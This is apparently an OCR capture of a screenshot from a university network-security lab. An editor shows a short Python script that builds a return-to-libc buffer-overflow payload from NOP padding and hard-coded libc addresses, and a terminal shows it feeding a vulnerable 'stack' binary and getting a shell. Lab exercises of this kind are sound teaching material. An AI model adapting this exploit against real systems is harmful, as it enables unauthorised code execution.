 ~/work/mtech/sem2/netsec/7/exploit.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 from struct import pack
2
3 p = ''
4
5 nop_len = 92;
6 junk = ((nop_len) * "\x90")
7 p += junk + pack("<I", 0xf7e42310) + pack("<I",
8 0xf7e35260) + pack("<I", 0xffffd526)
9 print p
10
Terminal - hrishi@hrishi: ~/work/mtech/sem2/netsec/7
File Edit View Terminal Tabs Help
hrishi@hrishi:~/work/mtech/sem2/netsec/7$ python exploit.py > badfile
hrishi@hrishi:~/work/mtech/sem2/netsec/7$ ./stack badfile
$ ls
badfile envaddr exploit.py peda-session-stack.txt stack stack.c
$ pwd
/home/hrishi/work/mtech/sem2/netsec/7
$
Line 8, Column 36
Tab Size: 4
Python
~/work/mtech/sem2/nets...
7 - File Manager
Terminal - hrishi@hrishi: ~/...
Terminal - hrishi@hrishi: ~/...
(45%)
13 Mar, 02:37 PM